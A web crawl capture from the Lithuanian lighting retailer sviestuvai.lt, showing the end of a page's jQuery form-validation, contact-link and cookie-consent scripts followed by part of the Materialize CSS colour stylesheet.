        if(!validateEmail2(data.email)) {error = true;}
        if(data.phone.length < 7) {error = true;}
        if(data.message.length < 8) {error = true;}

        if(error) {
            $('#requestError').show();
            return;
        }

        $('#requestSend').css('opacity', '0.15');

        jQuery.ajax({
            url: "index.php?route=tool/request/send", type: "post", data: data, dataType: "json",
            success: function (result) {
                if(result.success) {
                    $('#requestForm').hide();
                    $('#requestSuccess').show();
                    $('#requestError').hide();
                    $('#requestSend').hide();
                }
            }
        });
    }
    function validateEmail2(email) {
        const re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        return re.test(String(email).toLowerCase());
    }
</script> <div id="is-logged"></div> <div id="temp" style="display:none"></div> <script src="/catalog/view/javascript/jquery/jquery.scrollbar.min.js"></script> <script src="/catalog/view/javascript/materialize.js"></script> <script src="/catalog/view/javascript/jquery/jquery.fancybox.js"></script> <script src="/catalog/view/javascript/dropdown.js"></script> <script src="/catalog/view/javascript/modernizr.js"></script> <script src="/catalog/view/javascript/darktooltip/jquery.darktooltip.min.js"></script> <script src="/catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script> <script src="/catalog/view/javascript/jquery.panzoom.min.js"></script> <script src="/catalog/view/javascript/hammer.min.js"></script> <script src="/catalog/view/javascript/main.js?0610"></script> <script>
    $(document).ready(function() {

    if($('.city-address').length) {
    $('.city-address .contact-block p').each(function() {
    let html = $(this).html();

    html = html.replace(
      /([a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,})/g,
      '<a href="mailto:$1">$1</a>'
    );

    html = html.replace(
      /(\+370[\s\(]*\d{3}[\)\s]*\d{2,3}[\s]*\d{2,3})/g,
      function (match) {
        const cleaned = match.replace(/[\s\(\)]/g, ''); // remove spaces and parentheses
        return '<a href="tel:' + cleaned + '">' + match + '</a>';
      }
    );

    $(this).html(html);
  });
  }
    if($('.footer-col2').length) {
    $('.footer-col2 div').each(function() {
    let html = $(this).html();

    html = html.replace(
      /([a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,})/g,
      '<a href="mailto:$1">$1</a>'
    );

    html = html.replace(
      /(\+370[\s\(]*\d{3}[\)\s]*\d{2,3}[\s]*\d{2,3})/g,
      function (match) {
        const cleaned = match.replace(/[\s\(\)]/g, ''); // remove spaces and parentheses
        return '<a href="tel:' + cleaned + '">' + match + '</a>';
      }
    );

    $(this).html(html);
  });
  }
         $('body').on('click', 'a[href^="tel:"]', function() {
          window.dataLayer.push({
            'event': 'contact',
            'contact_method': 'phone',
            'contact_value': $(this).attr('href').replace('tel:', '')
          });
        });

        $('body').on('click', 'a[href^="mailto:"]', function() {
          window.dataLayer.push({
            'event': 'contact',
            'contact_method': 'email',
            'contact_value': $(this).attr('href').replace('mailto:', '')
          });
        });

     $('#show-filters').click(function(event) {
         $('.filter-left').toggleClass('active');
     });   

     $(document).click(function(event) {
        if(!$(event.target).closest('#show-filters, .filter-left').length) {
            if ($('.filter-left').hasClass('active')) {
                $('.filter-left').toggleClass('active');
            }

        }
    });
 });
</script> <div id="cookies_bar"> <div class="container"> <div class="checkboxes-info"> <div class="description"> <p><strong>www.sviestuvai.lt puslapyje yra naudojami slapukai.</strong></p> <p>Naršydami toliau Jūs sutinkate su būtinaisiais slapukais. Taip pat galite sutikti ir su kitų slapukų naudojimu.</p> </div> <div class="checkboxes"> <label for="g-necessary"> <input type="checkbox" name="g_necessary" id="g-necessary" value="1" checked="checked" disabled="disabled" aria-label="Būtini"> <span class="checkmark"></span> <span>Būtini</span> </label> <label for="g-provisions"> <input type="checkbox" name="g_provisions" id="g-provisions" value="1" aria-label="Nuostatos"> <span class="checkmark"></span> <span>Nuostatos</span> </label> <label for="g-statisics"> <input type="checkbox" name="g_statisics" id="g-statisics" value="1" aria-label="Statistika"> <span class="checkmark"></span> <span>Statistika</span> </label> <label for="g-marketing"> <input type="checkbox" name="g_marketing"  id="g-marketing" value="1" aria-label="Rinkodara"> <span class="checkmark"></span> <span>Rinkodara</span> </label> </div> <a href="https://www.sviestuvai.lt/privatumo-politika" title="Išsamią informaciją rasite privatumo politikos puslapyje">Išsamią informaciją rasite privatumo politikos puslapyje</a> </div> <div class="btns"> <button type="button" id="mark-all" aria-label="Patvirtinti visus">Patvirtinti visus</button> <button type="button" id="mark-checked" aria-label="Patvirtinti pažymėtus">Patvirtinti pažymėtus</button> </div> </div> </div> </body></html>


--- FILE ---
content_type: text/css
request_url: https://www.sviestuvai.lt/catalog/view/theme/default/stylesheet/materialize.css
body_size: 24764
content:
.materialize-red.lighten-5{background-color:#fdeaeb !important;}
.materialize-red-text.text-lighten-5{color:#fdeaeb !important;}
.materialize-red.lighten-4{background-color:#f8c1c3 !important;}
.materialize-red-text.text-lighten-4{color:#f8c1c3 !important;}
.materialize-red.lighten-3{background-color:#f3989b !important;}
.materialize-red-text.text-lighten-3{color:#f3989b !important;}
.materialize-red.lighten-2{background-color:#ee6e73 !important;}
.materialize-red-text.text-lighten-2{color:#ee6e73 !important;}
.materialize-red.lighten-1{background-color:#ea454b !important;}
.materialize-red-text.text-lighten-1{color:#ea454b !important;}
.materialize-red{background-color:#e51c23 !important;}
.materialize-red-text{color:#e51c23 !important;}
.materialize-red.darken-1{background-color:#d0181e !important;}
.materialize-red-text.text-darken-1{color:#d0181e !important;}
.materialize-red.darken-2{background-color:#b9151b !important;}
.materialize-red-text.text-darken-2{color:#b9151b !important;}
.materialize-red.darken-3{background-color:#a21318 !important;}
.materialize-red-text.text-darken-3{color:#a21318 !important;}
.materialize-red.darken-4{background-color:#8b1014 !important;}
.materialize-red-text.text-darken-4{color:#8b1014 !important;}
.red.lighten-5{background-color:#FFEBEE !important;}
.red-text.text-lighten-5{color:#FFEBEE !important;}
.red.lighten-4{background-color:#FFCDD2 !important;}
.red-text.text-lighten-4{color:#FFCDD2 !important;}
.red.lighten-3{background-color:#EF9A9A !important;}
.red-text.text-lighten-3{color:#EF9A9A !important;}
.red.lighten-2{background-color:#E57373 !important;}
.red-text.text-lighten-2{color:#E57373 !important;}
.red.lighten-1{background-color:#EF5350 !important;}
.red-text.text-lighten-1{color:#EF5350 !important;}
.red{background-color:#F44336 !important;}
.red-text{color:#F44336 !important;}
.red.darken-1{background-color:#E53935 !important;}
.red-text.text-darken-1{color:#E53935 !important;}
.red.darken-2{background-color:#D32F2F !important;}
.red-text.text-darken-2{color:#D32F2F !important;}
.red.darken-3{background-color:#C62828 !important;}
.red-text.text-darken-3{color:#C62828 !important;}
.red.darken-4{background-color:#B71C1C !important;}
.red-text.text-darken-4{color:#B71C1C !important;}
.red.accent-1{background-color:#FF8A80 !important;}
.red-text.text-accent-1{color:#FF8A80 !important;}
.red.accent-2{background-color:#FF5252 !important;}
.red-text.text-accent-2{color:#FF5252 !important;}
.red.accent-3{background-color:#FF1744 !important;}
.red-text.text-accent-3{color:#FF1744 !important;}
.red.accent-4{background-color:#D50000 !important;}
.red-text.text-accent-4{color:#D50000 !important;}
.pink.lighten-5{background-color:#fce4ec !important;}
.pink-text.text-lighten-5{color:#fce4ec !important;}
.pink.lighten-4{background-color:#f8bbd0 !important;}
.pink-text.text-lighten-4{color:#f8bbd0 !important;}
.pink.lighten-3{background-color:#f48fb1 !important;}
.pink-text.text-lighten-3{color:#f48fb1 !important;}
.pink.lighten-2{background-color:#f06292 !important;}
.pink-text.text-lighten-2{color:#f06292 !important;}
.pink.lighten-1{background-color:#ec407a !important;}
.pink-text.text-lighten-1{color:#ec407a !important;}
.pink{background-color:#e91e63 !important;}
.pink-text{color:#e91e63 !important;}
.pink.darken-1{background-color:#d81b60 !important;}
.pink-text.text-darken-1{color:#d81b60 !important;}
.pink.darken-2{background-color:#c2185b !important;}
.pink-text.text-darken-2{color:#c2185b !important;}
.pink.darken-3{background-color:#ad1457 !important;}
.pink-text.text-darken-3{color:#ad1457 !important;}
.pink.darken-4{background-color:#880e4f !important;}
.pink-text.text-darken-4{color:#880e4f !important;}
.pink.accent-1{background-color:#ff80ab !important;}
.pink-text.text-accent-1{color:#ff80ab !important;}
.pink.accent-2{background-color:#ff4081 !important;}
.pink-text.text-accent-2{color:#ff4081 !important;}
.pink.accent-3{background-color:#f50057 !important;}
.pink-text.text-accent-3{color:#f50057 !important;}
.pink.accent-4{background-color:#c51162 !important;}
.pink-text.text-accent-4{color:#c51162 !important;}
.purple.lighten-5{background-color:#f3e5f5 !important;}
.purple-text.text-lighten-5{color:#f3e5f5 !important;}
.purple.lighten-4{background-color:#e1bee7 !important;}
.purple-text.text-lighten-4{color:#e1bee7 !important;}
.purple.lighten-3{background-color:#ce93d8 !important;}
.purple-text.text-lighten-3{color:#ce93d8 !important;}
.purple.lighten-2{background-color:#ba68c8 !important;}
.purple-text.text-lighten-2{color:#ba68c8 !important;}
.purple.lighten-1{background-color:#ab47bc !important;}
.purple-text.text-lighten-1{color:#ab47bc !important;}
.purple{background-color:#9c27b0 !important;}
.purple-text{color:#9c27b0 !important;}
.purple.darken-1{background-color:#8e24aa !important;}
.purple-text.text-darken-1{color:#8e24aa !important;}
.purple.darken-2{background-color:#7b1fa2 !important;}
.purple-text.text-darken-2{color:#7b1fa2 !important;}
.purple.darken-3{background-color:#6a1b9a !important;}
.purple-text.text-darken-3{color:#6a1b9a !important;}
.purple.darken-4{background-color:#4a148c !important;}
.purple-text.text-darken-4{color:#4a148c !important;}
.purple.accent-1{background-color:#ea80fc !important;}
.purple-text.text-accent-1{color:#ea80fc !important;}
.purple.accent-2{background-color:#e040fb !important;}
.purple-text.text-accent-2{color:#e040fb !important;}
.purple.accent-3{background-color:#d500f9 !important;}
.purple-text.text-accent-3{color:#d500f9 !important;}
.purple.accent-4{background-color:#aa00ff !important;}
.purple-text.text-accent-4{color:#aa00ff !important;}
.deep-purple.lighten-5{background-color:#ede7f6 !important;}
.deep-purple-text.text-lighten-5{color:#ede7f6 !important;}
.deep-purple.lighten-4{background-color:#d1c4e9 !important;}
.deep-purple-text.text-lighten-4{color:#d1c4e9 !important;}
.deep-purple.lighten-3{background-color:#b39ddb !important;}
.deep-purple-text.text-lighten-3{color:#b39ddb !important;}
.deep-purple.lighten-2{background-color:#9575cd !important;}
.deep-purple-text.text-lighten-2{color:#9575cd !important;}
.deep-purple.lighten-1{background-color:#7e57c2 !important;}
.deep-purple-text.text-lighten-1{color:#7e57c2 !important;}
.deep-purple{background-color:#673ab7 !important;}
.deep-purple-text{color:#673ab7 !important;}
.deep-purple.darken-1{background-color:#5e35b1 !important;}
.deep-purple-text.text-darken-1{color:#5e35b1 !important;}
.deep-purple.darken-2{background-color:#512da8 !important;}
.deep-purple-text.text-darken-2{color:#512da8 !important;}
.deep-purple.darken-3{background-color:#4527a0 !important;}
.deep-purple-text.text-darken-3{color:#4527a0 !important;}
.deep-purple.darken-4{background-color:#311b92 !important;}
.deep-purple-text.text-darken-4{color:#311b92 !important;}
.deep-purple.accent-1{background-color:#b388ff !important;}
.deep-purple-text.text-accent-1{color:#b388ff !important;}
.deep-purple.accent-2{background-color:#7c4dff !important;}
.deep-purple-text.text-accent-2{color:#7c4dff !important;}
.deep-purple.accent-3{background-color:#651fff !important;}
.deep-purple-text.text-accent-3{color:#651fff !important;}
.deep-purple.accent-4{background-color:#6200ea !important;}
.deep-purple-text.text-accent-4{color:#6200ea !important;}
.indigo.lighten-5{background-color:#e8eaf6 !important;}
.indigo-text.text-lighten-5{color:#e8eaf6 !important;}
.indigo.lighten-4{background-color:#c5cae9 !important;}
.indigo-text.text-lighten-4{color:#c5cae9 !important;}
.indigo.lighten-3{background-color:#9fa8da !important;}
.indigo-text.text-lighten-3{color:#9fa8da !important;}
.indigo.lighten-2{background-color:#7986cb !important;}
.indigo-text.text-lighten-2{color:#7986cb !important;}
.indigo.lighten-1{background-color:#5c6bc0 !important;}
.indigo-text.text-lighten-1{color:#5c6bc0 !important;}
.indigo{background-color:#3f51b5 !important;}
.indigo-text{color:#3f51b5 !important;}
.indigo.darken-1{background-color:#3949ab !important;}
.indigo-text.text-darken-1{color:#3949ab !important;}
.indigo.darken-2{background-color:#303f9f !important;}
.indigo-text.text-darken-2{color:#303f9f !important;}
.indigo.darken-3{background-color:#283593 !important;}
.indigo-text.text-darken-3{color:#283593 !important;}
.indigo.darken-4{background-color:#1a237e !important;}
.indigo-text.text-darken-4{color:#1a237e !important;}
.indigo.accent-1{background-color:#8c9eff !important;}
.indigo-text.text-accent-1{color:#8c9eff !important;}
.indigo.accent-2{background-color:#536dfe !important;}
.indigo-text.text-accent-2{color:#536dfe !important;}
.indigo.accent-3{background-color:#3d5afe !important;}
.indigo-text.text-accent-3{color:#3d5afe !important;}
.indigo.accent-4{background-color:#304ffe !important;}
.indigo-text.text-accent-4{color:#304ffe !important;}
.blue.lighten-5{background-color:#E3F2FD !important;}
.blue-text.text-lighten-5{color:#E3F2FD !important;}
.blue.lighten-4{background-color:#BBDEFB !important;}
.blue-text.text-lighten-4{color:#BBDEFB !important;}
.blue.lighten-3{background-color:#90CAF9 !important;}
.blue-text.text-lighten-3{color:#90CAF9 !important;}
.blue.lighten-2{background-color:#64B5F6 !important;}
.blue-text.text-lighten-2{color:#64B5F6 !important;}
.blue.lighten-1{background-color:#42A5F5 !important;}
.blue-text.text-lighten-1{color:#42A5F5 !important;}
.blue{background-color:#2196F3 !important;}
.blue-text{color:#2196F3 !important;}
.blue.darken-1{background-color:#1E88E5 !important;}
.blue-text.text-darken-1{color:#1E88E5 !important;}
.blue.darken-2{background-color:#1976D2 !important;}
.blue-text.text-darken-2{color:#1976D2 !important;}
.blue.darken-3{background-color:#1565C0 !important;}
.blue-text.text-darken-3{color:#1565C0 !important;}
.blue.darken-4{background-color:#0D47A1 !important;}
.blue-text.text-darken-4{color:#0D47A1 !important;}
.blue.accent-1{background-color:#82B1FF !important;}
.blue-text.text-accent-1{color:#82B1FF !important;}
.blue.accent-2{background-color:#448AFF !important;}
.blue-text.text-accent-2{color:#448AFF !important;}
.blue.accent-3{background-color:#2979FF !important;}
.blue-text.text-accent-3{color:#2979FF !important;}
.blue.accent-4{background-color:#2962FF !important;}
.blue-text.text-accent-4{color:#2962FF !important;}
.light-blue.lighten-5{background-color:#e1f5fe !important;}
.light-blue-text.text-lighten-5{color:#e1f5fe !important;}
.light-blue.lighten-4{background-color:#b3e5fc !important;}
.light-blue-text.text-lighten-4{color:#b3e5fc !important;}
.light-blue.lighten-3{background-color:#81d4fa !important;}
.light-blue-text.text-lighten-3{color:#81d4fa !important;}
.light-blue.lighten-2{background-color:#4fc3f7 !important;}
.light-blue-text.text-lighten-2{color:#4fc3f7 !important;}
.light-blue.lighten-1{background-color:#29b6f6 !important;}
.light-blue-text.text-lighten-1{color:#29b6f6 !important;}
.light-blue{background-color:#03a9f4 !important;}
.light-blue-text{color:#03a9f4 !important;}
.light-blue.darken-1{background-color:#039be5 !important;}
.light-blue-text.text-darken-1{color:#039be5 !important;}
.light-blue.darken-2{background-color:#0288d1 !important;}
.light-blue-text.text-darken-2{color:#0288d1 !important;}
.light-blue.darken-3{background-color:#0277bd !important;}
.light-blue-text.text-darken-3{color:#0277bd !important;}
.light-blue.darken-4{background-color:#01579b !important;}
.light-blue-text.text-darken-4{color:#01579b !important;}
.light-blue.accent-1{background-color:#80d8ff !important;}
.light-blue-text.text-accent-1{color:#80d8ff !important;}
.light-blue.accent-2{background-color:#40c4ff !important;}
.light-blue-text.text-accent-2{color:#40c4ff !important;}
.light-blue.accent-3{background-color:#00b0ff !important;}
.light-blue-text.text-accent-3{color:#00b0ff !important;}
.light-blue.accent-4{background-color:#0091ea !important;}
.light-blue-text.text-accent-4{color:#0091ea !important;}
.cyan.lighten-5{background-color:#e0f7fa !important;}
.cyan-text.text-lighten-5{color:#e0f7fa !important;}
.cyan.lighten-4{background-color:#b2ebf2 !important;}
.cyan-text.text-lighten-4{color:#b2ebf2 !important;}
.cyan.lighten-3{background-color:#80deea !important;}
.cyan-text.text-lighten-3{color:#80deea !important;}
.cyan.lighten-2{background-color:#4dd0e1 !important;}
.cyan-text.text-lighten-2{color:#4dd0e1 !important;}
.cyan.lighten-1{background-color:#26c6da !important;}
.cyan-text.text-lighten-1{color:#26c6da !important;}
.cyan{background-color:#00bcd4 !important;}
.cyan-text{color:#00bcd4 !important;}
.cyan.darken-1{background-color:#00acc1 !important;}
.cyan-text.text-darken-1{color:#00acc1 !important;}
.cyan.darken-2{background-color:#0097a7 !important;}
.cyan-text.text-darken-2{color:#0097a7 !important;}
.cyan.darken-3{background-color:#00838f !important;}
.cyan-text.text-darken-3{color:#00838f !important;}
.cyan.darken-4{background-color:#006064 !important;}
.cyan-text.text-darken-4{color:#006064 !important;}
.cyan.accent-1{background-color:#84ffff !important;}
.cyan-text.text-accent-1{color:#84ffff !important;}
.cyan.accent-2{background-color:#18ffff !important;}
.cyan-text.text-accent-2{color:#18ffff !important;}
.cyan.accent-3{background-color:#00e5ff !important;}
.cyan-text.text-accent-3{color:#00e5ff !important;}
.cyan.accent-4{background-color:#00b8d4 !important;}
.cyan-text.text-accent-4{color:#00b8d4 !important;}
.teal.lighten-5{background-color:#e0f2f1 !important;}
.teal-text.text-lighten-5{color:#e0f2f1 !important;}
.teal.lighten-4{background-color:#b2dfdb !important;}
.teal-text.text-lighten-4{color:#b2dfdb !important;}
.teal.lighten-3{background-color:#80cbc4 !important;}
.teal-text.text-lighten-3{color:#80cbc4 !important;}
.teal.lighten-2{background-color:#4db6ac !important;}
.teal-text.text-lighten-2{color:#4db6ac !important;}
.teal.lighten-1{background-color:#26a69a !important;}
.teal-text.text-lighten-1{color:#26a69a !important;}
.teal{background-color:#009688 !important;}
.teal-text{color:#009688 !important;}
.teal.darken-1{background-color:#00897b !important;}
.teal-text.text-darken-1{color:#00897b !important;}
.teal.darken-2{background-color:#00796b !important;}
.teal-text.text-darken-2{color:#00796b !important;}
.teal.darken-3{background-color:#00695c !important;}
.teal-text.text-darken-3{color:#00695c !important;}
.teal.darken-4{background-color:#004d40 !important;}
.teal-text.text-darken-4{color:#004d40 !important;}
.teal.accent-1{background-color:#a7ffeb !important;}
.teal-text.text-accent-1{color:#a7ffeb !important;}
.teal.accent-2{background-color:#64ffda !important;}
.teal-text.text-accent-2{color:#64ffda !important;}
.teal.accent-3{background-color:#1de9b6 !important;}
.teal-text.text-accent-3{color:#1de9b6 !important;}
.teal.accent-4{background-color:#00bfa5 !important;}
.teal-text.text-accent-4{color:#00bfa5 !important;}
.green.lighten-5{background-color:#E8F5E9 !important;}
.green-text.text-lighten-5{color:#E8F5E9 !important;}
.green.lighten-4{background-color:#C8E6C9 !important;}
.green-text.text-lighten-4{color:#C8E6C9 !important;}
.green.lighten-3{background-color:#A5D6A7 !important;}
.green-text.text-lighten-3{color:#A5D6A7 !important;}
.green.lighten-2{background-color:#81C784 !important;}
.green-text.text-lighten-2{color:#81C784 !important;}
.green.lighten-1{background-color:#66BB6A !important;}
.green-text.text-lighten-1{color:#66BB6A !important;}
.green{background-color:#4CAF50 !important;}
.green-text{color:#4CAF50 !important;}
.green.darken-1{background-color:#43A047 !important;}
.green-text.text-darken-1{color:#43A047 !important;}
.green.darken-2{background-color:#388E3C !important;}
.green-text.text-darken-2{color:#388E3C !important;}
.green.darken-3{background-color:#2E7D32 !important;}
.green-text.text-darken-3{color:#2E7D32 !important;}
.green.darken-4{background-color:#1B5E20 !important;}
.green-text.text-darken-4{color:#1B5E20 !important;}
.green.accent-1{background-color:#B9F6CA !important;}
.green-text.text-accent-1{color:#B9F6CA !important;}
.green.accent-2{background-color:#69F0AE !important;}
.green-text.text-accent-2{color:#69F0AE !important;}
.green.accent-3{background-color:#00E676 !important;}
.green-text.text-accent-3{color:#00E676 !important;}
.green.accent-4{background-color:#00C853 !important;}
.green-text.text-accent-4{color:#00C853 !important;}
.light-green.lighten-5{background-color:#f1f8e9 !important;}
.light-green-text.text-lighten-5{color:#f1f8e9 !important;}
.light-green.lighten-4{background-color:#dcedc8 !important;}
.light-green-text.text-lighten-4{color:#dcedc8 !important;}
.light-green.lighten-3{background-color:#c5e1a5 !important;}
.light-green-text.text-lighten-3{color:#c5e1a5 !important;}
.light-green.lighten-2{background-color:#aed581 !important;}
.light-green-text.text-lighten-2{color:#aed581 !important;}
.light-green.lighten-1{background-color:#9ccc65 !important;}
.light-green-text.text-lighten-1{color:#9ccc65 !important;}
.light-green{background-color:#8bc34a !important;}
.light-green-text{color:#8bc34a !important;}
.light-green.darken-1{background-color:#7cb342 !important;}
.light-green-text.text-darken-1{color:#7cb342 !important;}
.light-green.darken-2{background-color:#689f38 !important;}
.light-green-text.text-darken-2{color:#689f38 !important;}
.light-green.darken-3{background-color:#558b2f !important;}
.light-green-text.text-darken-3{color:#558b2f !important;}
.light-green.darken-4{background-color:#33691e !important;}
.light-green-text.text-darken-4{color:#33691e !important;}
.light-green.accent-1{background-color:#ccff90 !important;}
.light-green-text.text-accent-1{color:#ccff90 !important;}
.light-green.accent-2{background-color:#b2ff59 !important;}
.light-green-text.text-accent-2{color:#b2ff59 !important;}
.light-green.accent-3{background-color:#76ff03 !important;}
.light-green-text.text-accent-3{color:#76ff03 !important;}
.light-green.accent-4{background-color:#64dd17 !important;}
.light-green-text.text-accent-4{color:#64dd17 !important;}
.lime.lighten-5{background-color:#f9fbe7 !important;}
.lime-text.text-lighten-5{color:#f9fbe7 !important;}
.lime.lighten-4{background-color:#f0f4c3 !important;}
.lime-text.text-lighten-4{color:#f0f4c3 !important;}
.lime.lighten-3{background-color:#e6ee9c !important;}
.lime-text.text-lighten-3{color:#e6ee9c !important;}
.lime.lighten-2{background-color:#dce775 !important;}
.lime-text.text-lighten-2{color:#dce775 !important;}
.lime.lighten-1{background-color:#d4e157 !important;}
.lime-text.text-lighten-1{color:#d4e157 !important;}
.lime{background-color:#cddc39 !important;}
.lime-text{color:#cddc39 !important;}
.lime.darken-1{background-color:#c0ca33 !important;}
.lime-text.text-darken-1{color:#c0ca33 !important;}
.lime.darken-2{background-color:#afb42b !important;}
.lime-text.text-darken-2{color:#afb42b !important;}
.lime.darken-3{background-color:#9e9d24 !important;}
.lime-text.text-darken-3{color:#9e9d24 !important;}
.lime.darken-4{background-color:#827717 !important;}
.lime-text.text-darken-4{color:#827717 !important;}
.lime.accent-1{background-color:#f4ff81 !important;}
.lime-text.text-accent-1{color:#f4ff81 !important;}
.lime.accent-2{background-color:#eeff41 !important;}
.lime-text.text-accent-2{color:#eeff41 !important;}
.lime.accent-3{background-color:#c6ff00 !important;}
.lime-text.text-accent-3{color:#c6ff00 !important;}
.lime.accent-4{background-color:#aeea00 !important;}
.lime-text.text-accent-4{color:#aeea00 !important;}
.yellow.lighten-5{background-color:#fffde7 !important;}
.yellow-text.text-lighten-5{color:#fffde7 !important;}
.yellow.lighten-4{background-color:#fff9c4 !important;}
.yellow-text.text-lighten-4{color:#fff9c4 !important;}
.yellow.lighten-3{background-color:#fff59d !important;}
.yellow-text.text-lighten-3{color:#fff59d !important;}
.yellow.lighten-2{background-color:#fff176 !important;}
.yellow-text.text-lighten-2{color:#fff176 !important;}
.yellow.lighten-1{background-color:#ffee58 !important;}
.yellow-text.text-lighten-1{color:#ffee58 !important;}
.yellow{background-color:#ffeb3b !important;}
.yellow-text{color:#ffeb3b !important;}
.yellow.darken-1{background-color:#fdd835 !important;}
.yellow-text.text-darken-1{color:#fdd835 !important;}
.yellow.darken-2{background-color:#fbc02d !important;}
.yellow-text.text-darken-2{color:#fbc02d !important;}
.yellow.darken-3{background-color:#f9a825 !important;}
.yellow-text.text-darken-3{color:#f9a825 !important;}
.yellow.darken-4{background-color:#f57f17 !important;}
.yellow-text.text-darken-4{color:#f57f17 !important;}
.yellow.accent-1{background-color:#ffff8d !important;}
.yellow-text.text-accent-1{color:#ffff8d !important;}
.yellow.accent-2{background-color:#ffff00 !important;}
.yellow-text.text-accent-2{color:#ffff00 !important;}
.yellow.accent-3{background-color:#ffea00 !important;}
.yellow-text.text-accent-3{color:#ffea00 !important;}
.yellow.accent-4{background-color:#ffd600 !important;}
.yellow-text.text-accent-4{color:#ffd600 !important;}
.amber.lighten-5{background-color:#fff8e1 !important;}
.amber-text.text-lighten-5{color:#fff8e1 !important;}
.amber.lighten-4{background-color:#ffecb3 !important;}
.amber-text.text-lighten-4{color:#ffecb3 !important;}
.amber.lighten-3{background-color:#ffe082 !important;}
.amber-text.text-lighten-3{color:#ffe082 !important;}
.amber.lighten-2{background-color:#ffd54f !important;}
.amber-text.text-lighten-2{color:#ffd54f !important;}
.amber.lighten-1{background-color:#ffca28 !important;}
.amber-text.text-lighten-1{color:#ffca28 !important;}
.amber{background-color:#ffc107 !important;}
.amber-text{color:#ffc107 !important;}
.amber.darken-1{background-color:#ffb300 !important;}
.amber-text.text-darken-1{color:#ffb300 !important;}
.amber.darken-2{background-color:#ffa000 !important;}
.amber-text.text-darken-2{color:#ffa000 !important;}
.amber.darken-3{background-color:#ff8f00 !important;}
.amber-text.text-darken-3{color:#ff8f00 !important;}
.amber.darken-4{background-color:#ff6f00 !important;}
.amber-text.text-darken-4{color:#ff6f00 !important;}
.amber.accent-1{background-color:#ffe57f !important;}
.amber-text.text-accent-1{color:#ffe57f !important;}
.amber.accent-2{background-color:#ffd740 !important;}
.amber-text.text-accent-2{color:#ffd740 !important;}
.amber.accent-3{background-color:#ffc400 !important;}
.amber-text.text-accent-3{color:#ffc400 !important;}
.amber.accent-4{background-color:#ffab00 !important;}
.amber-text.text-accent-4{color:#ffab00 !important;}
.orange.lighten-5{background-color:#fff3e0 !important;}
.orange-text.text-lighten-5{color:#fff3e0 !important;}
.orange.lighten-4{background-color:#ffe0b2 !important;}
.orange-text.text-lighten-4{color:#ffe0b2 !important;}
.orange.lighten-3{background-color:#ffcc80 !important;}
.orange-text.text-lighten-3{color:#ffcc80 !important;}
.orange.lighten-2{background-color:#ffb74d !important;}
.orange-text.text-lighten-2{color:#ffb74d !important;}
.orange.lighten-1{background-color:#ffa726 !important;}
.orange-text.text-lighten-1{color:#ffa726 !important;}
.orange{background-color:#ff9800 !important;}
.orange-text{color:#ff9800 !important;}
.orange.darken-1{background-color:#fb8c00 !important;}
.orange-text.text-darken-1{color:#fb8c00 !important;}
.orange.darken-2{background-color:#f57c00 !important;}
.orange-text.text-darken-2{color:#f57c00 !important;}
.orange.darken-3{background-color:#ef6c00 !important;}
.orange-text.text-darken-3{color:#ef6c00 !important;}
.orange.darken-4{background-color:#e65100 !important;}
.orange-text.text-darken-4{color:#e65100 !important;}
.orange.accent-1{background-color:#ffd180 !important;}
.orange-text.text-accent-1{color:#ffd180 !important;}
.orange.accent-2{background-color:#ffab40 !important;}
.orange-text.text-accent-2{color:#ffab40 !important;}
.orange.accent-3{background-color:#ff9100 !important;}
.orange-text.text-accent-3{color:#ff9100 !important;}
.orange.accent-4{background-color:#ff6d00 !important;}
.orange-text.text-accent-4{color:#ff6d00 !important;}
.deep-orange.lighten-5{background-color:#fbe9e7 !important;}
.deep-orange-text.text-lighten-5{color:#fbe9e7 !important;}
.deep-orange.lighten-4{background-color:#ffccbc !important;}
.deep-orange-text.text-lighten-4{color:#ffccbc !important;}
.deep-orange.lighten-3{background-color:#ffab91 !important;}
.deep-orange-text.text-lighten-3{color:#ffab91 !important;}
.deep-orange.lighten-2{background-color:#ff8a65 !important;}
.deep-orange-text.text-lighten-2{color:#ff8a65 !important;}
.deep-orange.lighten-1{background-color:#ff7043 !important;}
.deep-orange-text.text-lighten-1{color:#ff7043 !important;}
.deep-orange{background-color:#ff5722 !important;}
.deep-orange-text{color:#ff5722 !important;}
.deep-orange.darken-1{background-color:#f4511e !important;}
.deep-orange-text.text-darken-1{color:#f4511e !important;}
.deep-orange.darken-2{background-color:#e64a19 !important;}
.deep-orange-text.text-darken-2{color:#e64a19 !important;}
.deep-orange.darken-3{background-color:#d84315 !important;}
.deep-orange-text.text-darken-3{color:#d84315 !important;}
.deep-orange.darken-4{background-color:#bf360c !important;}
.deep-orange-text.text-darken-4{color:#bf360c !important;}
.deep-orange.accent-1{background-color:#ff9e80 !important;}
.deep-orange-text.text-accent-1{color:#ff9e80 !important;}
.deep-orange.accent-2{background-color:#ff6e40 !important;}
.deep-orange-text.text-accent-2{color:#ff6e40 !important;}
.deep-orange.accent-3{background-color:#ff3d00 !important;}
.deep-orange-text.text-accent-3{color:#ff3d00 !important;}
.deep-orange.accent-4{background-color:#dd2c00 !important;}
.deep-orange-text.text-accent-4{color:#dd2c00 !important;}
.brown.lighten-5{background-color:#efebe9 !important;}
.brown-text.text-lighten-5{color:#efebe9 !important;}
.brown.lighten-4{background-color:#d7ccc8 !important;}
.brown-text.text-lighten-4{color:#d7ccc8 !important;}
.brown.lighten-3{background-color:#bcaaa4 !important;}
.brown-text.text-lighten-3{color:#bcaaa4 !important;}
.brown.lighten-2{background-color:#a1887f !important;}
.brown-text.text-lighten-2{color:#a1887f !important;}
.brown.lighten-1{background-color:#8d6e63 !important;}
.brown-text.text-lighten-1{color:#8d6e63 !important;}
.brown{background-color:#795548 !important;}
.brown-text{color:#795548 !important;}
.brown.darken-1{background-color:#6d4c41 !important;}
.brown-text.text-darken-1{color:#6d4c41 !important;}
.brown.darken-2{background-color:#5d4037 !important;}
.brown-text.text-darken-2{color:#5d4037 !important;}
.brown.darken-3{background-color:#4e342e !important;}
.brown-text.text-darken-3{color:#4e342e !important;}
.brown.darken-4{background-color:#3e2723 !important;}
.brown-text.text-darken-4{color:#3e2723 !important;}
.blue-grey.lighten-5{background-color:#eceff1 !important;}
